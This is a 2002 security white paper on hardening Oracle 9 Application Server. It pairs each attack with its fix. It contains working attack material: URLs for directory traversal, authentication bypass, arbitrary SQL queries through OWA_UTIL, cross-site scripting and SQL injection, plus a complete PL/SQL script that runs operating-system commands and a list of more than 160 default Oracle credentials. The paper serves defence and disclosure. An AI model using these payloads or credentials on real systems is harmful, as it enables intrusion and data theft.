A NGSSoftware Insight Security Research Publication

# Hackproofing Oracle Application Server

(A Guide to Securing Oracle 9)

**David Litchfield**
**(david@ngssoftware.com)**
**10th January 2002**
**www.ngssoftware.com**## Contents

- **Introduction**
- **Oracle Architecture**
- **Oracle Apache**
  - **PL/SQL**
    - **Buffer Overflows**
    - **Directory Traversal**
    - **Administration**
    - **OWA_UTIL package**
    - **PL/SQL Authentication By-pass**
    - **PL/SQL Cross-site scripting**
  - **OracleJSP**
    - **Translation Files**
    - **JSP SQL Poisoning**
    - **Globals.jsa**
    - **Physical Path mapping**
  - **XSQL**
    - **XSQLConfig.xml Access**
    - **XSQL SQL Poisoning**
    - **XSQL Style Sheets**
  - **SOAP**
    - **SOAP Application Deployment**
    - **SOAP Configuration File**
  - **SAMPLES**
    - **Dangerous Samples**
  - **DEFAULTS**
    - **Dynamic Monitoring Services**
    - **Perl Alias**
- **TNS LISTENER**
  - **Listener Security Issues**
  - **EXTPROC and External Procedures**
- **Oracle Database**
  - **PL/SQL External Procedures**
  - **Default User Logins and Passwords**

- **Appendix A**## Introduction

Contrary to claims by Oracle Corporation C.E.O., Larry Ellison, Oracle 9 *is* breakable. Perhaps Oracle's "Unbreakable" marketing campaign was more to show their commitment to getting close to producing a secure product, and indeed, Oracle do take security very seriously. Oracle product has undergone and passed fourteen independent security evaluations including the Common Criteria assessment. In the database world this is quite an achievement with all of Oracle's competitors far behind. Whilst Oracle 9 has not yet been certified it is no doubt currently being assessed. In the mean time this paper will hopefully help Oracle customers get closer to the secure environment they were promised.

Some would consider writing a white paper on securing Oracle a task worthy of Sisyphus himself. Oracle Corporation develop hundreds of products and each product could have their own dedicated paper. Limiting the scope of this document, then, we will examine the most common environment - an Oracle web front end feeding into an Oracle database server. The main emphasis will be on the web front end, however, we will touch briefly upon the database as well. A more in-depth look at the database security will be reserved for another paper. This approach has been taken, as the web server is the first port of call for an attacker. This paper will show how an attacker can break into an Oracle-based site, gaining control of the web front end and from there the database server. With each attack explained, the defense against it will be covered. Whilst some of the issues discussed in this paper require only a tweak to a configuration file, where security patches are required to resolve a problem they may be accessed from the Oracle Metalink site: http://metalink.oracle.com/.## Oracle Architecture

A typical Oracle site will comprise of a firewall protecting the Oracle web server and database server. The Oracle web server will be running a bespoke application written in house by the organization that owns the site and will take advantage of one of the feature rich application environments provided with Oracle Application Server. It may be a PL/SQL application, JSP, XSQL, a java servlet or a SOAP based application. (Whilst perl, fastcgi and others are supported these are not often found being used 'in the wild' and so will not be covered.) On receiving a client request the web server application dispatches it and if necessary connects to the database server to be furnished with dynamic content.

Communication between the web server and the database server is first channelled through the Listener. This Listener is responsible for setting up connections to the oracle database instance and once joined the listener steps out of the picture. As we shall see further into this paper the Listener does have more to do than just this. The Listener plays a key role in executing external procedures for the database server.## Oracle Web Front Ends

Oracle used to produce their own web server known as the Oracle Web Listener but now uses Apache as its web server software of choice. The Oracle Web Listener was riddled with security holes and by default the Apache server distributed with Oracle Application Server is not much better. It is vulnerable to multiple buffer overflow problems, denial of service attacks and comes with far too many dangerous sample pages and the apache defaults leave much to be desired. Each application environment has its own unique problems that expose the server to risk but they can be protected against.## PL/SQL

PL/SQL is Oracle's Procedural Language extension to Structured Query Language. PL/SQL packages are essentially stored procedures in the database. The package exposes procedures that can be called directly, but also has functions that are called internally from within another package. The PL/SQL module for Apache extends the functionality of a web server, enabling the web server to execute these stored PL/SQL packages in the database. The best way to imagine the PL/SQL module is like a gateway into an Oracle database server over the Web using stored procedures. By default all requests to the web server leading with /pls are sent to the PL/SQL module to be dispatched. The client request URI will contain the name of a Database Access Descriptor or DAD, the name of the PL/SQL package in the database server and the procedure being accessed. Any parameters that are to be passed to the procedure will be in the query string.

http://oracleserver/pls/bookstore/books.search?cname=War+and+Peace

The URL above has a DAD of "bookstore", a PL/SQL package called "books", a procedure called "search" which takes a parameter "cname", the name of the book to search for. The DAD describes a section in the wdbsvr.app file that describes how apache is to connect to the database server and contains details such as the UserID and password to authenticate with. If no credentials are supplied, the request would result in the web client being prompted for credentials. On connecting to the database server the database will load the books package and execute the search procedure and the search results would be passed back to the web server, which would then pass them on to the requesting client.

**PL/SQL Buffer Overflows**

The PL/SQL module contains several buffer overflow vulnerabilities. These can be exploited to run arbitrary code on the vulnerable web server. On Windows NT/2000 the apache process is running in the security context of the local SYSTEM account so any code that is executed will run with full privileges. The first vulnerability occurs when a request is made for an administration help page. Even if the admin pages have been protected and require a user ID or password, this is not true of the help pages. To test if your site is vulnerable request

http://oracleserver/pls/dadname/admin_/help/AAAAA......

Where AAAAAA..... is an overly long string of around 1000 bytes. If the apache process access violates or core dumps then the server is vulnerable and the patch should be applied from the Metalink site. If the patch can't be applied then, as a measure to help mitigate the risk of an attack, the default adminPath of /admin_/ should be changed to something difficult to guess or brute force. To dothis edit the wdbsvr.app file found in the $ORACLE_HOME$\Apache\modplsql\cfg directory.

Another overrun occurs when a similar request is made but this time without the dadname.

http://oracleserver/pls/admin_/help/AAAAA......

This causes the apache server to redirect the request to /pls/dadname/admin_/help/AAAAA...... where "dadname" is the name of the default DAD. It is here the buffer overflow occurs. Again, the patch should be installed to address this problem and the default adminPath should be changed.

Another buffer overflow occurs when a request is made, by a client, presenting credentials to the web server using the “Authorization” HTTP header. An overly long password will cause the overflow. Any exploit code would be base 64 encoded so isn’t easily recognizable.

For all of these buffer overrun vulnerabilities the patches should be downloaded and installed from the Metalink site.

**PL/SQL Directory Traversal**

The PL/SQL module can be abused to break out of the web root and access arbitrary files readable by the operating system account apache is running under. To check if your site is vulnerable open

http://oracleserver/pls/dadname/admin_/help/..%255Cplsql.conf

This problem is due to the fact that the PL/SQL module has a double URL decoding problem and on the first pass converts %255C to %5C and on the second pass converted %5C to "\" and the directory traversal becomes possible. To protect against this install the patch from the Metalink site.

**PL/SQL Administration**

By default it is possible to administer PL/SQL DADs remotely without needing to authenticate. This is obviously not a good thing. Whilst this doesn't allow an attacker an opportunity to run commands they could attempt to change the user ID and password used to connect to the database server trying to boost privileges by using a default user login and password such as SYS, SYSTEM or CTXSYS. At the "best" they could deny service. Requesting

http://oracleserver/pls/dadname/admin_/

will show whether the site is vulnerable. If the administration page is returned then of course it is. To secure against this several steps are required. Firstly the wdbsvr.app file located in the $ORACLE_HOME$\Apache\modplsql\cfg directoryshould be edited. The adminPath entry should be modified to something difficult to guess or brute force. A password should be added.

### PL/SQL Authorization Denial of Service

There exists a denial of service issue with the PL/SQL module. When a request is received by the module with a malformed Authorization HTTP client header with no authorization type set such as Basic Apache will access violate or core dump. The resolution to this is to install the patch provided by Oracle. This is available from the Metalink web site.

### The OWA_UTIL PL/SQL Package

The OWA_UTIL package exists to provide web related services, along with packages like HTP, used for creating HTML content, and HTF which has functions that produce HTML tags. These and others are all installed as part of the PL/SQL Toolkit.

OWA_UTIL exposes many procedures that can be called directly from the web - this document will look at signature, showsource, cellsprint, listprint and show_query_columns.

### owa_util.signature

Signature does nothing but simply returns a message - it can be used to verify access can be gained to owa_util. It doesn't require any parameters (though it can take some - but not needed)

http://oracleserver/pls/dadname/owa_util.signature

If a message is returned along the lines of

This page was produced by the PL/SQL Cartridge on December 21, 2001 04:50 AM

then access can be gained to owa_util.

If it doesn't return this and the web server returns a 500 or 403 response then it may be the package is protected. More often than not, depending upon how it has been protected, this protection can be bypassed by inserting a space, tab or new line character before:

http://oracleserver/pls/dadname/%20owa_util.signature

http://oracleserver/pls/dadname/%0Aowa_util.signature

http://oracleserver/pls/dadname/%08owa_util.signatureRegardless of how access is gained once it has been the other procedures can be called.

**owa_util.showsource**

Showsource will give the source code back of a package. It takes one parameter, "cname" - the name of the package to be viewed.

http://oracleserver/pls/dadname/owa_util.showsource?cname=owa_util

This will give the source code of the owa_util package.

http://oracleserver/pls/dadname/owa_util.showsoucre?cname=books

**owa_util.cellsprint**

Cellsprint allows the running of arbitrary SELECT SQL queries. It requires one parameter, "p_theQuery" but can also take a second "p_max_rows" - which specifies how many rows to return. If p_max_rows is not specified 100 rows are returned.

http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users

would return the first 100 rows from the dba_users table in the sys schema.

http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users&p_max_rows=1000

would return 1000 rows from the same table.

Of particular interest is the sys.link$ table. This table contains a list of other database servers that connect to the one being queried. There are also clear text userids and passwords stored here - used when connections are made. If there are any connections then it is possible to "proxy" off of the first database server.

http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users@other.world

By specifying Other.world here, from the name column of sys.link$ would cause the database server to look up the name of the other db server from the host column and then connect with the user id and password defined and retrieve sys.dba_users.

**owa_util.listprint**Listprint is like cells print - arbitrary SQL queries can be run - with one difference - if select * is executed only one of the columns - the first - will be returned. Rather than selecting * , select a column name instead

http://oracleserver/pls/dadname/owa_util.listprint?p_theQuery=select%20username%20from%20sys.dba_users&p_cname=&p_nsize=

This begs the question - how does one find the name of the columns in a given table?

**owa_util.show_query_columns**

To do this use the show_query_columns procedure. This takes one parameter - "ctable" - the name of the table.

http://oracleserver/pls/dadname/owa_util.show_query_columns?ctable=sys.dba_users

The HTML page returned will have a list of the column names.

As can be seen if an attacker can access the OWA_UTIL package they can almost peruse the database at will. It is therefore imperative to protect against access. OWA_UTIL is an example of one pack you'll want to prevent access to. Further to this all of the dbms_* packages should be protected, the htp packages, utl* packages and anything else you deem to be dangerous. To do this edit the wdbsvr.app file and add an entry in the exclusion list.

**PL/SQL Authentication By-pass**

In certain circumstances it may be possible to by-pass the authentication process when attempting to access a PL/SQL package. Imagine an on-line banking system that allows customers to register on-line. There will be a PL/SQL application to do this and will be given its own database access descriptor configured with a user ID and password thus allowing "anonymous" access to any who wish to register. Once registered the user would then access the actual banking PL/SQL application, which has its own DAD, too. This DAD has not been configured with a user ID and password though and as such when a user attempts to access the banking application they are prompted for credentials. The banking site URLs would be similar to the following

> http://oracleserver/pls/register/reg.signup
> http://oracleserver/pls/banking/account.welcome

As DADs are simply descriptions of how to access the database server the authentication of the banking app can be by-passed by simply substituting the DADs.http://oracleserver/pls/register/account.welcome

By requesting this access is given because the user ID and password configured in the "register" DAD have authenticated the user to the database server. To protect against this there are two ways. Firstly the banking application should be created in a different database schema than the register application. The user ID used to gain access to the register application should not be able to access anything in the schema used for the banking application. The other way to prevent this kind of problem is to edit the wdbsvr.app file and add an entry to the "exclusion_list" entry.

```
exclusion_list= account*, sys.*, dbms_*, owa*
```

**PL/SQL Cross-site scripting vulnerabilities.**

By default access to the htp PL/SQL package is allowed. This package exports procedures for outputting HTML and HTML tags. Many of the procedures can be used in cross-site scripting attacks.

http://oracleserver/pls/dadname/htp.print?cbuf=<script>alert('Doh!')</script>

Cross-site scripting attacks have been widely discussed before and pose a potential threat and, as such, access to the htp package should be disallowed by adding it as an exclusion entry to the wdbsvr.app file.## OracleJSP

This section covers both JSP and SQLJSP applications as they are both dispatched by the same component, OracleJSP.

### JSP Translation Files

When a web client requests a JSP page the page itself needs to be translated into a java application. This process requires a .java source file to be created which is then compiled on the fly into a .class file. These files are left on the file system and can be accessed over the web. By default there is nothing that prevent an anonymous user from accessing the .java source file which will contain business/application logic and often user IDs and passwords used to connect to the database server. Three translation files are created. A page called "/foo.jsp" when requested will produce the following translation files

```
_foo$__jsp_StaticText.class
_foo.class
_foo.java
```

and these are stored in the "/_pages" web directory. If foo.jsp existed in a subdirectory named "bar", i.e. "/bar/foo.jsp", a "_bar" directory would be created under the "_pages" directory and the three files placed here. For more details on exact naming conventions please read

http://download-west.oracle.com/otndoc/oracle9i/901_doc/java.901/a90208/trandepl.htm.

To protect against an attacker gaining access to these translation files it is necessary to make a modification to the httpd.conf file. Add the following entry

```
<Location /_pages>
Order deny,allow
Deny from all
</Location>
```

Note that if the JSP pages are stored in a aliased directory (i.e. not a subdirectory of "htdocs") then it is neccessary to add an entry of

```
<Location /dirname/_pages>
Order deny,allow
Deny from all
</Location>
```

where "dirname" is the name of the aliased directory.

### JSP Global.jsa AccessIn the same way that JSP translation files can be accessed directly so too can the JSP application's globals.jsa file. This file contains application wide information and can often contain user IDs and passwords. If the JSP application is using a globals.jsa file then it can be protected by adding the following entry into the httpd.conf file

```
<Files ~ "^\globals.jsa">
Order allow,deny
Deny from all
</Files>
```

### JSP SQL Poisoning

As with every application enviroment it is necessary to make safe client input before passing for use in any logic. Specifically with SQL posioning single quotes in character string client input should be doubled up or stripped and where numeric data is supposed to be supplied by a client ensure that it is indeed numeric before passing this input into an SQL query. Whilst Oracle does not support batching of multiple SQL queries like Microsoft's SQL Server, Oracle is still vulnerable with UNION and nested sub SELECTs.

### JSP Physical Path Mapping

When a request is made for a non-existent JSP page a java FileNotFoundException is raised and the error message contains the physical path of the file had it existed. Whilst this is a low risk issue to protect against it create a standard JSP error page that will handle such exceptions.## XSQL

The XSQL configuration file can be found at $/xsql/lib/XSQLConfig.xml. This configuration file contains connection information such as database server host name, user IDs and password. As this file can be found in a virtual directory it can often be downloaded an the contents viewed. If however this document has been protected and request to it provokes a 403 Forbidden response access can still be gained by requesting the file using the XSQLServlet:

http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/xsql/lib/XSQLConfig.xml

This invariably bypasses this protection.

### XSQL SQL Poisoning

Depending upon how an xsql file has been written it may be possible to execute arbitrary SQL queries against the database server. Consider the following code:

```
<?xml version="1.0"?>
<xsql:query connection="demo" xmlns:xsql="urn:oracle-xsql">
   SELECT * FROM USERS_TABLE WHERE NAME = '{@name}'
</xsql:query>
```

If this was saved as file.xsql a request for this resource would be similar to

http://oracleserver/file.xsql?name=foobar

and the results would be returned to the browser in XML format. However, by inserting a single quote at the end of the name parameter a second query can be run:

http://oracleserver/file.xsql?name=foobar' union select * from foo-

As already stated, but reiterating it is extremely imortant to ensure that all client input is validated before being inserted into an SQL query. One of the sample XSQL pages can be used to run arbitrary SQL queries and should be deleted.

http://oracleserver/xsql/java/xsql/demo/adhocsql/query.xsql?xml-stylesheet=none.xsl&sql=select+*+from+sys.dba_users### XSQL Style Sheets

Earlier version of the XSQL parser were vulnerable to arbitrary XML execution attacks. By specifying a style sheet that existed on another site the web server would connect to the remote site, download the XML and execute what ever it contained. This problem was discovered by Georgi Guninski.## SOAP

### SOAP Application Deployment

A typical install of Oracle 9iAS version 1.0.2.2.1 will install the Oracle SOAP components and allow remote anonymous user to deploy SOAP applications. This should be addressed as soon as possible and to test if the server is vulnerable access

http://oracleserver/soap/servlet/soaprouter

If present the server is vulnerable and should be protected. For more information please see http://technet.oracle.com/deploy/security/pdf/ias_soap_alert.pdf

### SOAP Configuration File

The soapConfig.xml file should be protected. It is not by default. It can either be access directly or by using the XSQLServlet:

http://oracleserver/soapdocs/webapps/soap/WEB-INF/config/soapConfig.xml

http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/soapdocs/webapps/soap/WEB-INF/config/soapConfig.xml## DEFAULTS

Many of the services installed with Oracle's Apache, such as Dynamic Monitoring Services, can be accessed remotely by anonymous users. The httpd.conf file should be edited to prevent access to the following pages

### Dynamic Monitoring Services

http://oracleserver/dms0

http://oracleserver/dms/DMSDump

http://oracleserver/servlet/DMSDump

http://oracleserver/servlet/Spy

http://oracleserver/soap/servlet/Spy

http://oracleserver/dms/AggreSpy

### Oracle Java Process Manager

http://oracleserver/oprocmgr-status

http://oracleserver/oprocmgr-service (currently broken)

### Perl Alias

On some versions of Oracle Application server the "/perl" virtual directory is mapped to the same physical location as the "/cgi-bin" virtual directory. However, "/perl" is marked as an apache alias as opposed to a a script alias. Consequently the source code of any script in the "/cgi-bin" can be accessed via the "/perl" directory. This should be fixed by modifying the httpd.conf file, turning the /perl alias into script alias. Alternative if perl is not used then it can be safely removed.

## SAMPLES

### Dangerous Samples

Many of the sample pages installed with Oracle Application Server can be abused to subvert the security of the system. For example

http://oracleserver/demo/email/sendmail.jsp

can be used to send arbitrary e-mails. Others can be used are vulnerable to SQL poisoning attacks and others leak information, such as

http://oracleserver/demo/basic/info/info.jspwhich leaks environment variables. Others that do this are "/cgi-bin/printenv", "/fcgi-bin/echo", and "/fcgi-bin/echo2".

Before a web server is introduced to a production environment all sample pages and scripts should be deleted.## The TNS Listener

TNS, or Transparent Network Substrate, is the protocol used by Oracle clients to connect to the database via the Listener. The Listener listens on TCP port 1521 for client requests for database access and on receiving such a request starts a new Oracle process which informs the Listener of the TCP port it is waiting for connections on. The Listener then informs the client of this port and the client then connects directly to the database process. If the database is configured as a Multi Threaded Server (MTS) then only two process instances are created and each client will be serviced by one of these processes listening on a fixed port. As well as dealing with client connection requests the listener is key to helping the database service external procedure requests. More on this later - firstly we'll examine the Listener itself.

### Listener Security Issues

Previous versions of the Listener contained multiple buffer overflows. These were discovered by Covert Labs of Network Associates and patches are available from the Metalink website. These aside out of the box, a freshly installed Listener can be compromised with ease. That said with a couple of modifications it can be made much more resilient against attacks. As these issues have been published elsewhere previously by Howard Smith of Oracle Corporation they will not be repeated.

### EXTPROC and External Procedures

PL/SQL packages can be extended to call external functions in libraries or Dynamic Link Libraries. When a PL/SQL package in executing in the database server is required to run an external procedure the oracle process connects to the Listener and requests that the Listener load the relevant library, call the function and pass the function any parameters passed to it. The Listener does not load the library into its own process address space but rather launches another process extproc on Unix systems or extproc.exe on Windows platforms and directs oracle to connect to it. Oracle obliges and connects to the extproc process using named pipes and makes the same request that it made to the listener. Extproc load the library and calls the function. There is no authentication performed anywhere in all of this. This opens up a glaring and extremely dangerous security hole.

It is possible for an attacker to masquerade as an Oracle process and execute any function in any DLL on the file system. What's exacerbates this problem is that it can be done remotely and what's more over sockets. Because of this, an attacker can write an exploit that connects to the listener/extproc over TCP and without ever having to authenticate run any function in any library they wish. A real world attack would probably call system () exported by msvcrt.dll on Windows platforms or exec() or system() exported by libc on unix platforms. Anyoperating system command passed as a parameter to these functions would run in the security context of the account running the oracle processes. On Unix systems this is commonly the "oracle" user and on Windows NT/2000 this is, by default, the local SYSTEM account. Needless to say that any commands executed as these users will have dire consequences for the computer system involved.

There are several things that can be done to help mitigate the risk of such an attack. The first line of defense is, of course, with the use of a firewall. Noone should be able to access the listener port of 1521 from the Internet. This not only helps mitigate risk concerned with this problem but a slew of others, too. Provided the web server has been secured as described in this document then there should be minimal risk of an attack originating from the web server. Further to this the patch should be installed available from the Metalink site. If the patch can't be installed for whatever reason then it is possible to limit the machines that may access the listener. Whilst this is a trust mechanism based only on IP address it does help. The process is called "valid node checking" and requires a modification to the sqlnet.ora file found in the $ORACLE_HOME\network\admin directory. Add the entries

```
tcp.validnode_checking = YES

tcp.invited_nodes = (10.1.1.2, scylla)
```

Needless to say replace 10.1.1.2 or Scylla with the hosts that require access. Any host not listed here will still be able to make a TCP connection to the listener but the listener will simply terminate the connection. Invited nodes should be restricted to machines that require access. As another step towards help mitigating the risk, you could set the listener listening on a non- default port (i.e. not 1521). Whilst this is not a great solution, as anyone with a TCP port scanner has a highly likely chance of finding the listener, it still helps. Finally, on Windows NT/2000 the Oracle processes should not be running as local SYSTEM. It is suggested that a low privileged account be created and the Oracle processes run as this user. This account will need to be given the "Logon as a service" account privilege.## Oracle Database Security

As was stated at the beginning of the paper we will only touch upon a few areas of the security of the database. A more detailed discussion will be covered in a future document. We will look at two areas, PL/SQL External Procedures, Default User Logins and Passwords.

### PL/SQL External Procedures

Whilst we have already covered fooling the Listener into launching an external procedure remotely we will examine further external procedures from within the database itself. To be able to call an external procedure from within oracle a library must be created by a login that has the CREATE LIBRARY privilege. By default the internal account, the sys, system, ctxsys and mtxsys logins can add libraries. Though we'll be discussing default passwords later on it should be said here that these logins' passwords should be changed from the default. If one of these logins or any other with the requisite permissions is compromised an attacker will be able to create a library and PL/SQL package that can execute operating system commands in the security context of the operating system account running the oracle processes. A typical sql script to do this would look similar to the following

```
Rem
Rem oracmd.sql
Rem
Rem Run system commands via Oracle database servers
Rem
Rem Bugs to david@ngssoftware.com
Rem

CREATE OR REPLACE LIBRARY exec_shell AS
'C:\winnt\system32\msvcrt.dll';
/
show errors
CREATE OR REPLACE PACKAGE oracmd IS
PROCEDURE exec (cmdstring IN CHAR);
end oracmd;
/
show errors
CREATE OR REPLACE PACKAGE BODY oracmd IS
PROCEDURE exec(cmdstring IN CHAR)
IS EXTERNAL
NAME "system"
LIBRARY exec_shell
LANGUAGE C;
end oracmd;
``````
/
show errors
```

Running the script would produce the following output and commands would be run as follows

```
C:\>sqlplus /nolog
SQL*Plus: Release 8.1.7.0.0 - Production on Thu Jun 7 14:25:38 2001
(c) Copyright 2000 Oracle Corporation. All rights reserved.
SQL> connect system/manager@orcl
Connected.
SQL> @c:\oracmd.sql
Library created.
No errors.
Package created.
No errors.
Package body created.
No errors.
SQL>
SQL> exec oracmd.exec ('dir > c:\oracle.txt);
```

Vigilance is required here. All logins that can add packages or libraries should be monitored closely for such abuse.

### Default User Logins and Passwords

When Oracle is installed a number of logins are created depending upon what components have been added each with a default password set. Invariably, but not always this password is the same as the user id. Third party add-on products to Oracle keep true to this model - they too often create a login with an easy to guess password. Every login should have its default password changed. For some logins doing this may break the functionality these exist to support so the relevant documentation should be read before doing so. The list of default accounts and password installed by Oracle or third party products is believed to be the most comprehensive available with over 160 listed in Appendix A.## Conclusion

It is hoped that this document has shown that there is much to be done to Oracle before it should be placed in a hostile environment such as the Internet. There are many good resources available to help secure an Oracle install.

Oracle Security, published by O'Reilly (http://oracle.oreilly.com) is an excellent book. Pete Finnigan, of U.K. company Pentest Limited (http://www.pentest-limited.com), has written some interesting papers on Oracle security issues. To keep up to date with the latest security problems found in Oracle product you should read http://technet.oracle.com/deploy/security/alerts.htm.

NGSSoftware has also written an intelligent application security assessment scanner called OraScan that audits Oracle web front ends and bespoke Oracle applications. More information about this is available from the NGSSoftware website, http://www.ngssoftware.com/## Appendix A – Default Oracle UserIDs and Passwords

| | |
|---|---|
| SYS | CHANGE_ON_INSTALL |
| SYSTEM | MANAGER |
| AQJAVA | AQJAVA |
| AQ | AQ |
| CIDS | CIDS |
| SYMPA | SYMPA |
| LIBRARIAN | SHELVES |
| PANAMA | PANAMA |
| FROSTY | SNOWMAN |
| STARTER | STARTER |
| DES | DES |
| DBI | MUMBLEFRATZ |
| HLW | HLW |
| TRAVEL | TRAVEL |
| HCPARK | HCPARK |
| ULTIMATE | ULTIMATE |
| REP_MANAGER | DEMO |
| REP_OWNER | DEMO |
| OWA | OWA |
| IMAGEUSER | IMAGEUSER |
| MIGRATE | MIGRATE |
| OPENSPIRIT | OPENSPIRIT |
| ODS | ODS |
| ODSCOMMON | ODSCOMMON |
| OE | OE |
| OLAPDBA | OLAPDBA |
| OLAPSVR | OLAPSVR |
| OLAPSYS | OLAPSYS |
| ORACACHE | ORACACHE |
| PM | PM |
| PO7 | PO7 |```
PORTAL30            PORTAL30
PORTAL30_DEMO PORTAL30_DEMO
PORTAL30_PUBLIC PORTAL30_PUBLIC
PORTAL30_SSO    PORTAL30_SSO
PORTAL30_SSO_PSPORTAL30_SSO_PS
PORTAL30_SSO_PUBLIC  PORTAL30_SSO_PUBLIC
QS                  QS
QS_ADM              QS_ADM
QS_CB               QS_CB
QS_CBADM            QS_CBADM
QS_CS               QS_CS
QS_ES               QS_ES
QS_OS               QS_OS
QS_WS               QS_WS
SH                  SH
UTLBSTATU           UTLESTAT
VIRUSER             VIRUSER
WKSYS               WKSYS
USER1               USER1
USER2               USER2
USER3               USER3
USER4               USER4
USER5               USER5
USER6               USER6
USER8               USER8
USER9               USER9
USER                USER
APPLSYSPUB          PUB
SLIDE               SLIDEPW
HR                  HR
JMUSER              JMUSER
OWA_PUBLIC          OWA_PUBLIC
CQSCHEMAUSER PASSWORD
WEBCAL01            WEBCAL01
```| | |
|---|---|
| CIS | ZWERG |
| CISINFO | ZWERG |
| MASTER | PASSWORD |
| SYSADM | SYSADM |
| ESTOREUSER | ESTORE |
| SYSMAN | OEM_TEMP |
| COMPIERE | COMPIERE |
| OSP22 | OSP22 |
| PLSQL | SUPERSECRET |
| PATROL | PATROL |
| SITEMINDER | SITEMINDER |
| REP_OWNER | REP_OWNER |
| EJSADMIN | EJSADMIN_PASSWORD |
| TURBINE | TURBINE |
| ADMIN | JETSPEED |
| OAS_PUBLIC | OAS_PUBLIC |
| INTERNAL | ORACLE |
| CTXSYS | CTXSYS |
| MDSYS | MDSYS |
| SCOTT | TIGER |
| APPLSYS | APPLSYS |
| APPS | APPS |
| SAP | SAPR3 |
| ADAMS | WOOD |
| AQDEMO | AQDEMO |
| AQUSER | AQUSER |
| BLAKE | PAPER |
| CATALOG | CATALOG |
| CDEMO82 | CDEMO82 |
| CDEMOCOR | CDEMOCOR |
| CDEMOUCB | CDEMOUCB |
| CDEMORID | CDEMORID |
| CLARK | CLOTH |
| COMPANY | COMPANY || | |
|---|---|
| DBSNMP | DBSNMP |
| DEMO | DEMO |
| DEMO8 | DEMO8 |
| EMP | EMP |
| EVENT | EVENT |
| FINANCE | FINANCE |
| FND | FND |
| GPFD | GPFD |
| GPLD | GPLD |
| JONES | STEEL |
| MFG | MFG |
| MILLER | MILLER |
| MMO2 | MMO2 |
| MODTEST | YES |
| MOREAU | MOREAU |
| NAMES | NAMES |
| MTSSYS | MTSSYS |
| OCITEST | OCITEST |
| ORDPLUGINS | ORDPLUGINS |
| ORDSYS | ORDSYS |
| OUTLN | OUTLN |
| PO | PO |
| PO8 | PO8 |
| POWERCARTUSER | POWERCARTUSER |
| BC4J | BC4J |
| PRIMARY | PRIMARY |
| PUBSUB | PUBSUB |
| RE | RE |
| RMAIL | RMAIL |
| RMAN | RMAN |
| MTS_USER | MTS_PASSWORD |
| SAMPLE | SAMPLE |
| !DEMO_USER | !DEMO_USER |
| SECDEMO | SECDEMO || | |
|---|---|
| TRACESVR | TRACE |
| TESTPILOT | TESTPILOT |
| TSDEV | TSDEV |
| TSUSER | TSUSER |
| VRR1 | VRR1 |
| MXAGENT | MXAGENT |
| SDOS_ICSAP | SDOS_ICSAP |
| TDOS_ICSAP | TDOS_ICSAP |
| ORAREGSYS | ORAREGSYS |
| CENTRA | CENTRA |
| IMEDIA | IMEDIA |
| OEMADM | OEMADM |
| TAHITI | TAHITI |
| CSMIG | CSMIG |
| WEBDB | WEBDB |
| WWW | WWW |
| WWWUSER | WWWUSER |
| WEBREAD | WEBREAD |
| USER0 | USER0 |
| LBACSYS | LBACSYS |
| ADLDEMO | ADLDEMO |
| PERSTAT | PERSTAT |
| REPADMIN | REPADMIN |
| VIF_DEVELOPER | VIF_DEV_PWD |
| VIDEOUSER | VIDEOUSER |
| AUDIOUSER | AUDIOUSER |
| AURORA$ORB$UNAUTHENTICATED | *invalid* |
| OSE$HTTP$ADMIN | *invalid* |
| AURORA$JIS$UTILITY$ | *invalid* |
| XPRT | XPRT |
| STRAT_USER | STRAT_PASSWD |